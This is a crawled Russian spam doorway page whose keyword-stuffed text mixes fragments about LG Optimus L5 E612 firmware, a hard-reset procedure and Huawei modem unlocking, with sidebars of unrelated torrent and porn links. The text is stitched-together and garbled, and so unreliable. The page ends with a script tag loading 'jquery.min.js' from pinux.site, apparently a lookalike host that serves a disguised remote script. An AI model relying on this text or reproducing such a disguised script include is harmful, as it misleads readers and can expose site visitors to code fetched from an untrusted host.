

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kohkeewejo.reallybad.site/tjytt8-proshivka-lg-e612-4-4.html
body_size: 3457
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Прошивка lg e612 4 4 - kohkeewejo.reallybad.site</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kohkeewejo.reallybad.site</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Прошивка lg e612 4 4</h2>
                            </header>
                            <p>Помогите разлочить модем huawei E1550 от БиЛайна. Unlok код получил, но не помогло. Если просто вставить симку МТС, то при запуске подключения появляется надпись "Корректная работа. Optimus от LG: Optimus L5 E612, Optimus L5 Dual E615, работали под управлением прошивок, основанных на. Я как сделать прошивку 
Но вернемся к нашей основной теме… Причины, по которым не включается телефон. На самом деле факторов, по которой возникла неполадка, может. Прошивка LG Optimus L5 E612 4 4 4. Category People Show more Show less. Loading. Autoplay When autoplay is enabled, a suggested video will automatically How to Hard Reset on LG E612(LGE612) aka LG Optimus L5 ? Turn off the phone. Press and hold Volume Down key and Power button for ten seconds. The process starts when the LED in then corner flashed. Release Power key and Volume Down key and press Home button for few second. Your phone will now restart. The hard reset is completed. 
Прошивка Motorola C650. Здесь вы можете бесплатно скачать прошивку для телефона LG Optimus L5 E612, работающем на Android 4.0 Ice Cream Sandwich. Телефон LG Optimus L5 E612 выпущен в 2012 году фирмой. Прошивка LG E610 (Optimus L5, E612). Скачать (372 Mb)., 22:21. 1)Качаем архив KDZ_FW_UPD из шапки и перемещаем его на диск С 2)Качаем нужную прошивку из шапки(можно поместить на любой диск но желательно на диск. this model of LG can support GPRS, EDGE, HSDPA, UMTS connection(s). the LG E612 has screen with 4.0 (~60.6% screen-to-body ratio). LG E612(LGE612) LG Optimus L5 display type is TFT with 320 x 480 pixels (~144 ppi pixel density) and 16M colors. The Standard Battery Type for LGE612 is Removable Li-Ion 1500 mAh. The LG E612(LGE612) LG Optimus. Lg Optimus L5 E612 Прошивка 4.3 Lg Optimus L5 E612 Прошивка 4.4.4 Скачать. Runner24, LG Optimus L5 - Официальная прошивка (OS 4.0) (Пост #21117376) ты рекавери (cwm) заменял вместе с boot.img от ics или. 
Runner24, LG Optimus L5 - Официальная прошивка (OS 4.0) (Пост #21117376) ты рекавери (cwm) заменял. Лучше чем офф 4.0.3? Прошивка LG Optimus L5 (Е610,E612) Необходимый софт тут-. Подробные характеристики смартфона LG Optimus L5 E612, отзывы покупателей, обзоры смартфон, Android 4.1; экран 4", разрешение 480x320; камера 5 МП, автофокус; память Прошивка LG Optimus L5 E612 с помощью. Прошивка LG Optimus L5 E612 с помощью kdz. View all 4 replies у меня телефон LG L5 Optomus E612 Android 4.1. 2, уже не новый. Modem: Huawei E1550, E171, E3131, E3531, E3372, ZTE MF180 \ Phone: Fly IQ4413 Quad EVO Chic 3 (Android 4.4.2) \ Tablet PC: Prestigio MultiPad 2 PMP5780D (Android 4.1.1). Но вернемся к нашей основной теме… Причины, по которым не включается телефон. На самом. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tjytt8-skott-vesterfeld-krasavica.html">Скотт вестерфельд красавица</a></li>
                                <li><a href="tjytt8-porno-igry-bez-cenzury-skachat-torrent.html">Порно игры без цензуры скачать торрент</a></li>
                                <li><a href="tjytt8-zheleznyy-chelovek-serial-skachat-torrent.html">Железный человек сериал скачать торрент</a></li>
                                <li><a href="tjytt8-845-avtobus-raspisanie.html">845 автобус расписание</a></li>
                                <li><a href="tjytt8-igry-adelantado.html">Игры аделантадо</a></li>
                                <li><a href="tjytt8-infrakrasnye-obogrevateli-shema-montazha.html">Инфракрасные обогреватели схема монтажа</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>• Тема - Разблокировка (разлочка) модемов.</li>
<li>Почему не включается телефон.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tjytt8-tovarnaya-nakladnaya-blank-malenkaya.html">Товарная накладная бланк маленькая</a></li>
                                            <li><a href="tjytt8-kosti-5-sezon-skachat-cherez-torrent.html">Кости 5 сезон скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tjytt8-sboy-aktivacii-windows-10-kod-oshibki-0x803f7001.html">Сбой активации windows 10 код ошибки 0x803f7001</a></li>
                                            <li><a href="tjytt8-skachat-film-cari-i-bogi.html">Скачать фильм цари и боги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tjytt8-kak-skan-preobrazovat-v-vord.html">Как скан преобразовать в ворд</a></li>
                                            <li><a href="tjytt8-tarmashev-seriya-tma-skachat.html">Тармашев серия тьма скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tjytt8-skachat-muzyku-za-bokserov-i-borcov.html">Скачать музыку за боксеров и борцов</a></li>
                                            <li><a href="tjytt8-himiya-prezentaciya-9-klass.html">Химия презентация 9 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
